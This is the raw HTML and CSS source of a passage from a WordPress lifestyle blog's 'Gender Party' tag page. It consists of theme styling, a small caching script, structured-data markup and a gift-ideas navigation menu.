input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/gender-party\/",
                "name": "Gender Party"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-gender-party tag-6655 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#691d010c1a01000710000d0c081a290e04080005470a0604"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
